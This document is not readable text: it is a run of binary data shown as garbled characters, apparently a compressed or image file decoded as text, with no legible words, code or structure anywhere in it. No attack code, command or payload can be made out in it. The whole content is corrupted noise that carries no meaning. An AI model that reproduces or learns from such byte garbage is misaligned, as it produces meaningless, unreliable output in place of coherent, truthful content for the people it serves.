���7^�/��_l2�̦�Y����N$uI����P%���\K��4����GΟt�&����^�me1q�V�O��h��"�N�Y�dE�d�D�&�_vF���J��nZu-��E��[QʘX�m�ڕ>�4_+R|��*�}��Z?{�t���M��oIV�h�^H���X���h��8�;��5��Tb���t���OΈ?���wMʱȹ�si�p����k%�%Ĵ)�wR�0A�q�9[��a�u���\�79f�^U-���q�U;��&��vX�V�9M�ne�Q�`)��d\̈�y���#9(X�qDr�,ߵm�<I�g���ח���塷�o������P@�,�
\*���-�n	�@��v/%��Hk�v�k��e=����� ��ݥ���=���D]�v�����%����;��d���S͋�gP5gr-շ|��-8�,�G<����6�X����<)��.�Q��4e�q�K��Qm�?4Dy��������k#�
 d��ϼD�?Eʼ����J�*LűTN�"d��%�Լ�-9�9�٢�]  [����æ7<�X�H?����`~�k/�/���iJ�GM�6��A��"������� �]J� �e
	my��R+W�Ah^'_�ڭ��e�,AK�dFD��\u���0NI�5p�����Ƣ���ECV(�b婠)�ɳܛ��ǐy�d�ΐ��o�#����N
p_�4o�m�H�ӱ8w|j�q�ʹ�y�	eo�-Fm��ys� �������[�|>���gp�q�$�ŉi�F��y홄]�r�ik'>a�sPڧŽ;�x�Be�왚y��4�mm��(G_���񥎝OM�i��tHE�6���I�� 
��Lp'Shָs��V��Y��3%.r�d���y��kJ���C�8��%��C�[*��}��%`��K�,87��? A�T�*ř�/�4�;�h+[ue¸�����C](�sOf��Ag_(/�M�N� ��7\)  yVmKwCZ�
��C���j�;_j����va��2b:��]�#�*B[G)��X+9�稪�����^�y� U��ZH�foP��1ޑ�u
�v��4�$_[),�d =�����n���ZI�2v��f�;��9SҐ� �����g(s�n�c�&��	�q�du��''��c�aB��|�������d�&�eI�_�A�(E��uЅ��'����2�+Z�p�YR�[�̥r
��Q}ق��3�E�O�����%�|�O�E
����q}�P��UoyM.8}X#.8�o�����_GD���J��W��Σn$Y޵����{��:��P�G��ՠp��2��qt�C�M���Mh�欴ϸ��\gC���raKn0Vq�@�8? OJ�dV�~��8�v�#Q�|Ns��1A]�5�Yp�頑.�i�S.H�ۥ�AKN��27J� �V����Ӝ,��k���w)%R����$�ݡx��@WSօ�Lx���9�=<F�U�4����j;�褭i���!p�æ�L����k~aL�RU�6�I�c�Tw��%�]Jԅ�HR	J���$��#�Ѽ۽���ԶklI7�PK)}�<�3�Y[�$�l�!�jK�a&�{�[�f%�D l��H�<N@�SY�/f�Z��J�BnP���JI�{qM�m��t���t�NjJ��D��FZ�Jǀ��z�H��.�B�=�t��v��z��ʄ߻�-He *GrAtm�E�U�ړ��Q}�n�_!�S��*�zk��IVǗ�;�w5k{W�l�q�MX�:]��j�t������
HK�I;� �����r+�g�-Z�i�s��-7M�]�m�#�����Fq��IVT�Ҷ��B�JzdgO�tS��L[��#�����H餑������A�S.��e�������g�j��4�,�	&�9�j������t�p����	j�	��!-��B^Q�1�(����{P��5r��Y��p�����$|�F����.vw��a�w{RڢFnc�)]�lH/%��*$���H$�UE��=����R^$Bl�w�c��zR�W��+�m���a�ݬ�G�wF�`�*���/6�X褑�~ �����gh~кM�޷�x�j�XE����	e�$�ݩ�q����]cҜ� �.ج�ͼƷ�LF��m���z��'�U˱#�J;��e-�r���V��:�� ��`��I"��A��ص��"v���̼cjT�eNr����q��� �u��ф�<i2�D\�$T�� �}��O_-��Mù��%ƚ�a$4����1�3�zb��9�vCH���3I�����ѷ���$ae�)�^.���U�S̬xRX�	u$�SA�pk�e�p�UF�E����'(��Ῥ������v��Q-�7uHlc���'����H*f�	8��q�p	)7D2)���7��\+��U�����
<�l_�J;Tq�^~R�㍒�6T ��:�V�|H�aŉ״���P_PMJ�e�H9';��!��Y5.7'���Jx�ln�q�W�\���]���!	�EUR�m*
�U${ҥ�B0�[�p��A4��5�x8f! �2�� y�)P;�q�΀�29�Mr����9�ڣe�]�����s��
�]��O\��4+�M����ՆB�O��� ���YT�K�1԰�1�T�#Or�1��T{^��/n�1�ִ�>�]�e�b�.-�a�8� r3��*|�c��in/M��y6�E�I+����*J�JS�;��	��@Ӟοg
xS�Z�{��6���&C�$��|���4��ǒXwi���W��\�ˊ����M@���>܎R�R�e pN���>w�=�
SM$@6U��-�v.�����"ڂ\�	*TQ� �G��2
��"RH��\5�έ�
�H�%��Q�P�W7�H�# ��������%��[AO,8����4�7-ϯ���਩��Ŷ�nv�kxV��������y�w$��r' a$l1Ixc�5ëDH�t����%$�d��ܩ �
�V��ٶIQ*�>}i%_���ou�.�n�"?1���\�V�|�i@����Rp�wr٢aj'���?�#���%��!��&��-�ȉ.�It������$ 
Jf��� i!�������{�֘
�=J(i�J���$}vk��h#c�67�t�&��� ��7.	i��7�#t�z�HE�Dx1Ǣ2�g�IVr_*�H>�T7"��]�ugh���-�jj�PCE!)I����=�����kb��{Ϊ�J��o��q�CQ`2�\YQ��*J7?�Hɩ�LXbŷm0�F$��(�̔��do�|�*�Q������ܝ{�F�WJ��0$���<�\�� �O��6�֘����ծs��cO���쐀�UX ��d��&��k��l:gFp�SE�����oùKB�ngt�ӭ:�>�B����A�)�� k'�u��@i��d�6O�B���|�q����$�[��55*+�Vʷ'����7���B�u����G\C[�;���V�M鹊ӱ�I����O�"Z�K���
�b��ޔ&0B���4/�5H�Y�}$��0���MF ��G����������c�2�Z�Y��vT��nzZ0����Zy�����D+a���ZqN����I=|w�S�h�ڷ4�U�m\E#�4(Y %'�˟��LT�����Rv�ϴ�N0�攄�s�޾� 4���7&G��1�I${s��{CZr����{I���\�^�|�ѐ<�NO���'˵[ޕ*�ʎ�q��|#'o���z�/v�ֶ�u���\B�1�Ge��Na���~�&4Y�V@ْ�>��5��s�T=�y�5��0�3���M�e��I
��O�kȒ	�s��& /��\u#�N'�A��v$pJ �'�[��AC��)�"F:t�O��`jް�/2#�I�
��xӚ��Z�7�A��@Lw�x6ǈOD����D>gg�Z*����ӛ��� �f�>��Fk��F�v�$���rB�9H'��Ӷ&��6�Dv]S����9[�̓� 
�$��m����o
�<⫺j� "�����IϾ�Θ���m����
b�E�D	5*�jMM�lR�"��Ag;U�'f�z�D��z-�-W�b����`���!�9$������	��$��N��(c8ڼpq��7֗�5��.<�Q2ܳР������h;�� (W�z��Olo�(b�ti]̶��C�)
�ͨ���P�l�|�"�x��Q�8ڸ�2��_P��]G���Yol �8:tR:�pQ�f9r��u��Sݻ�$����~4��0�lM��e,�r�߸�&X�4�1�o�צ�ZRy�Sϲs�N	��R��4�/U�H]��8}	���wp�@�x��z�� h��6�eʊ�ꊇ*�䓁�}m�|^�kևSQ�,Ȋ�*A$����7�"��(zNL�˗%ೄr� ���۽\��[49�[U��cdsnJꍛ����7��ٞmA��%$:��~����۫_:��Ψog��I�v�v�����IH#�Rn��y�aq��L�BRN�� �@q7�A�� Rwi��Ω����[��Uu푤��N��nB��{�{]��Y�/:	_�T9}��kݩ�|J�q.+u�\qa�)^�PNr<���ʦM�2����.�������{��������-U%�/��R��f>���1Ȇҟ��k���e4	<�н�=b*6����E�R��l��Μ��R6���}�����c�%J���R<;}>�$�>����R� �ʵ4	P�M'�ۭ+�R�rچ�<�n�{�?���x��ؚ缵���4�m�`�T,��n>s{�����+�HJ��-�o��I�A�n��ᶢ}G�"�9���"����.ݢ5���U�&(��s��ZAo��?g�_#�wa�s�I���Z��5�/Z��o��T��eY�20<�">ޱ��|��d�ש�縓���~9"�c'=</����ә�}?�"��V��8�ZpP�=��I#q������B��kK��q��Bv]�$-M5�1��RV�<��ˈ� �ڝc $� xSL"*&+�G�+�{��/p������x��9(KR�%[�5s��b�4e�J�#&�hȭ/��eCLfԟi	 �����X�`��~�a�� 3���i�/l��ޚ7����C[��Cm
(
�Ǿ����mM�0��z ���U0�jk�Iђ��<�*=BEZg���Ih_~�ğ?:!�e6r��.'��L�j�֘�s��ir��?���	u��_4��(k��F�ުv7|�G���vJ��_M�.��v�6�*����Z��-
k��B�s���������w�j[�r!-�x�S�F:���p��\�R�c��Cf��)��9�R�aE(ܞ~Q�:P�8�mӍ�v\9y���VW����j�В�D�-&�C�^�6c��G���rq�񨻊W�����5<��.JJBQ����$�����P�@c;]OR.���ۦ���dE���P�=M5�'�^JA�� '|���� ��W��ֈ��)r�!� �\r�����5'Qk{�x���!��Y�Ld =e��S��Cݍ�'N����@��Chwhd��~T�쎚��=�[��X���j+�`�B�R��1�eR��ݟ��8�;v�-��J��:��ug�Wn�	 �lq�N�<���9q�II3�u�E5��ꀎ,ʱk�<���
b�c$�U}	�}nמ���� �Z;Cڢ]]}��FW�`�~�7�ix�:���@J��F���e�&��d4O-yc��:�u֚nť(���pJ����57p^jn�&���p�� ��P-�n/<�n����$�����G�t��7�D[��r2�d��>�2O�8𮦔z!���\A���ݑ�ʩC#
;W��VԤ��UV�R�-�_�]��l���v��4O�_��x� ��0���S���h�̎4�G�z�9~�d��>��\����>�plM����?zj�z��M�.�O��2V2:�<�~��5E�&��T�6�ŻZﰐ�Z�p,�����ưJ�3�͠4� r~\���lZ��<���ۓɸ��G7����˿⭁����
�R=L�LEm�ԟ�s�RXg�P��o��#*�C���)��W0:k �C<��Σμ;�]��W������]�YJ���$m4)��X�G�J�9�s��,�&J��\�/�4�޺kn
����^#��yg�6SQ����ҁ�n)�!��_�$x��v� N�/�M(|��E�2��5��OFNS�̏�ֈ�$-yd¾�5+&oE h#�w�aX_��ÇI�ʈ��ϙHh�$9��U�J��^m*O�4�î/Zjh�	r[R2�N?m0{���,,�%�W�$!J� �9p� T]��<����d�;&\x�[�k�H���ϥƻk�'�蹻*H����	��x�:�-MG+y���Ϭu� � ��֋Cu \�_�ؗ�¢q�ry���F=��(���w�n�M�i>p_��A
y#�#%_�Y���ԓ�L�؏�v�՚��f�e�+�Y�Jmkc�%-.��sn@V0v=j�ܭr���ٳ�I�
u��,���m%J��GC�R�O�H�wW����\Y�y*��y�O��+F����u�7p�v�JFJ�z�g9*;��MB=�,��ϣ�6��AW^Z�5�nW✩��%%9,�� ��>X
�tƵN�҉�bI}ƆHaGs����
�TN��us�)��h��6�yH�O�C�������z�F:'\D��V$��R�2[u�Sn���r���4���"ݶ�	�>�r��)�$�n�j��3�F��?c5��ڷ�8�dˍsJ2��Q ��n�����`(`�����5��ۮ6���������d�Z���@�?T�i�
B�Є���,�3u�_�?�Zѫ���C����6�(Yg���k� �=�iQ��sI�HI�
R��]�{�n�d�:Ggv�j0Fյ;��I��Q;r�+j2��a҈����V��ҋ,��C�$-�+�$#�_^��[��n��g܅ڛP�L�܃�V��㎣�[�/���3�v֢gd��H�
LI��m�9IK��RO�Tʷ_�zc|����|(�I�eGM���F�DF ���W�X�[U�Q�E��i���Z�,yd�4�O�Z^\��1Z�9�̴�y�Av��m�-e��Q�u5h�ײI�,��v�l��'�c�Ў�㖐��� �}Em��P��+!O�@ �FOM�[qMˌZKJa��QG?�C��˼3��V�����͵��7��i�)�H���ΙaU�y���/�-dS����*�XuQjju�l+���Ɋ�^i�)$��/#	**��}z��w���=Φ�C��*���/��1ה`N���a�{}Iė�dbk�.*���G���������K��\8�XuQ��,��r6>J���$�hb�01s�'� ƗG����Gi�e�r�s�p)��k��X�z��qsQ�n�8܄�@��
N�-0�@6�Xu)/mDs[,rP�Q�I����NY��HiD-��x�A�����X�Û3��H>��Uk��\��i��+�o���_"���~�
�B���5�*�,]���D ����;i	Q,}�(HS�^u�-0�SHJO��\_�#%�s{i�16
���M������@w����ͪPX�<���_޶�T���p4Qm��+<��l}�ݎ����/�[w� �~%B���\��r��?J�>�N4� �c]A3��-^�X���A��O�>ƒ�� �T}�C���z�Z�hP�s�F��Q8�ͩ��s���I�'������2"T[�Zە��8��g�> !�ޝ�3i����E�����>���bd�m�l9�$�� n~f�~v�cN>cܛB�؅�P�>T�~I���zRn���ۥ�e8C�HyC���	Ɔڀ��a**IO�p���t̑ů譔��9�U�g�֧�-v���O0i�$'�)�ѭ���\
>��[���� �<펛і��!���8��˾)<�Y67E�������^�Y)�X
 m�Vg�%�Zӈ�[Ħ�.e���$�$��X o�5Fx\�P��s���W#��۸��c	�!#�J)�Nʂ �]�EZ��i����S�
����K��|�h�Ej��ME_��/ڇР~�B�`�\�'o��Z���%N��~�iw�����~�o�U{rB���j��\7��f��D,���d�<�)?��j>�X��O���V-���ǈ�O�5�R<�?e����
T�%;�g�;�F��&���U$+v,�ל�2�XЋlԕH��OE��~��^�c�5}�t��*�\�\Yo,����9A�$do^oL�K%C�#qo��1�]�j�W����!�������G))�{q�q���/��x�V�]q�U�k�w߱��Z�j�h�����ý)iG�.�c�#���t|Ks|Wպ}�2������S��7��m�1jLj���q��gl,m�ꮘ��������������V>�y������ ��ƞ&���1ֆ�2L�+O0i�׮vW���r�:���X���� �ZL	�q$[�>uQ�� �=���y--�v���Fd/ �p�[��Z�c[l�Ԯ��-��(D;͸�N��h(h#�F��ӗn��g/�)�8�\g8����K��Fq�J-�E?k���Ŷ�����}�z�R.2��� J[mx�x�H�E\���� Im4���� �=�q)�j&��|Dwo���eC'��ZT�#�V�jٸ�%��6���p7���h�9\����>ѷd\�;lPPQnaA���.<B��$-��Zz����b�K��;�쭾���z��� A�@���^�|��G�N���=)h���,���zZb>ږ�;����z���t�Gl���..�h�]q乳4w����ʷ[`zJ��޴!�3n�� ���Ln�I�wޢ�Yr��on<�nqB|}�Rt�48�BCǔ�t(Sқlt�@�hD%[�;���ai �r�R>!_J���{�ꁨ.`/
����h>����5n��5�U����]l�n#��yc���K`����NB�M6��Z�Nv����\h��w�L�0&��j���ۮ��/���r<��vd���:�O闯��E�\�[���=� ����<�Ә{��T����M6v��d�Gy��[���6�T���N�դ8pyB�	���i����� h�!�ns�?Gl��f������v�&{�:�{׉?�Y�H��4��+B�wyD�����7N6e���#q�4E�2�t=igL���ZR bL7Q�>U�HRT)P�ZG��Q�>��QJ�q��)#pG���B����Q�>-4!1Zu?ߍ��Ѕ:�	HN�G�S�
�|�Cd�;M)c����鯱7fH�j��x� |�Kʣ�cՈ�� 푹>���ų��Ym(%x܁�)�xt�85�2�,�nz(�N��f�}>�Bz���;&;�Ř�$�<�G�!҃�ۈX�s�R?d;{Wݮ��C)8��V� D����+G��csD�{��7]�Eh5*I����@��l`��ü�xo�kAe�vJ$M��O��]
��R
${�T>9�9F@�$��N*`�u�(�6�pFAA;:[Y��d䎤���-g�0�K��a	�Լ�e젣vu{� s �b��Q�� Jr�ݙiE��Hʝ_��y/p��}O��=e������ϸ@���Q����W��W���,����f��%����G��Po-�;|��n�����aG?J��<�+�PQJ�:��|w�)!��`}kS�rv�+�HMW׿�WS�e�
Sm��w�1jk�Q.k+q8��OҐ���Ii(��V�Q��X�C$�4���R��뢹ҕo�/5�����S�p�R�U��e<����)}�H����P��j=M|�c)�quς*F>{6�	�R^Ӛ�OKK�n�$͒9_B���w��s�����C�>�P�nd:�d)$x�2�&�Sn�%�8��^S�7�һ)�>.�K�em�� .טg?Z.��:{���c�#m��e٬�a�����z~zE�ȳ�Q���K
l����BPV��ի�SoPu���7V�d�Tz2�A�>k�j��\HQ�0)Es[C�6�"(����;u'p�1!.���@]���~��Av�9By�?�髩m	Dc۱���7��HDmD�m�{@Q�($"V�t]Op-=TK��s<6�X�T_b�Z�Q���>�p��d���T!ũX����GI�����Gh�.D�H�*q)S_��hwʐys�ߵ^p<�	u�*�>���.f�����z�,1ܷ�+\�v��v[Jc�Xu��e���
- ��$�rFk��M����[���*B_�s�}��wi���'��Yh)�HgVZ_�!d%�',��GRڿ�_���Z:cY��Q�i��-�2B�ґ�+�P\AO�<�4#�p�Y�>K��?%o4�m����@�Ҍ^���JI �m
�ȡ�	$u�M{�Q�������t� ��?�$���>�d�B��8�0�@ΖpH�$Ԛ�ZyR���У6��Jq-4�FT�@JG��tk���h�j�:�T�q�ܗ�yhS��֭�? m�
�xv��<����q-[c�Gԟ�R��q[�	����p��S�A�*ZU����S����YOD<��~##�V� Cx
�j�B7ȯ?���w� ��;�whGAZҟ�ʃ��ҵ5-<vX?��GíFa �b@vJ��@;f���w�6��P9�l��7RF�p��]e�߻�F_xu�ȯ2f�O\Wɉ�Q'?JovAp�OZW�X)�:��36g�����҇��´O��Ⱦr��x�D�hJ��ʵ�r	�RT�C�N�>'�e��k�w������aZ2T�GtҐ}�*?�&��.W�S��<G"~�iM;	��/( ��/��]fFrG�7&��ֈ��K�E���I�3!8
T�3��ӥ�H�	�%��_���� J�ݴ"B@Q����h���x�:yV�R�f<��~4^ܤ���ca�d�
֦��:�G�s����+�����۞	Q��)�Sk�0�HeJB���2I��$�"�4��:@
{*߯ ?��y��u��Gr۰N�ْ�n� �9��ں)���g���b�׫�Sݧo�sr\��8�W"�1���W��z�>���9�~�K'�(?T��y��t� ��w����_	쯶��*�Ux��Z��鼩 �u�V��T�	%Q�ti�3��E$�j�1q�w9s��jy.��]�������ӷ��[<`��N8�@ ���{��y�5�����`��>j'�S
��A�<p "Gtb]?�U�������_��b�1�G�z�M~lx���)q˼R�yr���]P�=��MHq*yX$��ճ	�"��r~eWǨ�3�Y�~�ֈ-��+�W'�bp����t��M����z���5��Мxs���8��V�L��j�/N_��J�A��H$�����V�����	�%^f�5�(���ʱ��w�8�2�28��7�R�u��|��o���O���Nv�M�)���*���O*�@��D���z��|c�YS�۔�"��q���|����T��G� cF��[�*���� ��gGgE�&��W��#�Tݕ���82�H� 
wJ|Փ�E\v��s�:S=���K\X0#�&��40�[H�R������0El�})`3��V+�׾�c+�ø%��	�J�6�^2pi*$�:�����t�-m��%�!+�I�.S%2��녶��B�aZT:z֙k��k��2\N��oe}u���ou�G��-��Ey��>���s8i!���0+������R��!k�o3� ���^ag
A�R�o����夣~U��_+bp����(��n��R�M)����N=� $��_�n�*vY��#8[��S��(��<���&Ն�G�^b�;l�p����4:�B�E��p�|�/U�Q�i�!��s���Pt鷾V�*Z*H��i\E��K�-����j~��T�]qY�W�wJ�.:-��SWv��C����H�� Zr�Gj�j�	.�x|�^_�Ӕ���W 8�®�SE��'O�-!%(s8-���O���!�n����Im���T�r�KkQ#�|2i��#JqBDUFP>���R�hߦvޝ����@��N F�;���Ź���hJq��i%n1%�\����@�&����g�M���%�Ce�@�RN?�oDn�!DgjN���4�Jp��ݲO���2�O*��h�g˦殧 lS��
t�9�m����p-��)� ��N@>�j�-�� �|~�ëQ�>�%���)B�v"�^Bv)>);gq��a��o-F������ f�:�R:�JW�EK�����${�]N� "j�̖D����)���c�wuC,Lk�cw+��|)JN2�w<��ګe�t�T3�
����}\˵���=�/>
���Mw,Jղ�9P@� D}[u�\�I8>���ͺ;�*Z��kr��\������{E�$�f%�+�<q�yRR�}�RE^'�[^Z�)wN�z�=��&�S�!׽s�|����V�%<��O&���K��Tj�&�,��l�w�
,���� �F֙*�A'<�m�(ӏR�ksu ���<���q%G�2~5����^J�@�#5�OpP���j�r���=*^���6x.��K�M���
@NU��$�}¢��R\[����x�M�f�jb�i�4���\Ǫ�����Ju���8J��`��7�WB8i�.�~���B�t��+��Է�x�m��#�W0�����\M�
V=��i�$\�
%�n������Sq�����T�l$�͗T,�5ǐ���N7U��Y�1�W;8gں�`]�.<$��{���s��1�>ձ����B[
����<f�M�I�¦f�P�Xa�o��N��۠���֔��!�<����[K/�����=ƅ��n[�m.�7���yX�)�9�����jK�S!n!)>�2�N��Й��F���m�����}U��w8�t)�#�K���Q��+.��Q���gp�S��A�:�8;��3��j�q
�z�I(B�`f�r�t�4ݭ$�&P��B�)B�����4 *Y���q�W&2�Dh'�Ox|�:W�5vyHZʰ� ������5ڳU������饶y��tKkKe ~	���ZD�w]��������k+*��e��<���Ҳ��j���I+�6�7G}���	*i���@���)�{A�
)�������0i���S�zߋo�_�.�)'	O��VVV���e��Iq%1��5%j�.!#�JГ���5����YYOڂ�wd1�����{����L�ISg#�ee.�����I5���J���P=�Ę(ӜQ��bs7,�4��=�;VVT�ɦ�8)o��Gmr�-���0�\Ku���"%�iq�'��-?����#qYYFA�S�W;e��3����j�[��\<��J�2|N)z�{�<3���9����V���HJN�'o�H�n�"�q���w𬬮	!��24S^������ia�ӷ^]� Z�t�o�J}�y��I�����W��J]#}��f�2�:<�������S��ec(`c��s)�[�?h�F=�ٺ�GxB��M����:mi	���C�N?SYYI����	�F���_��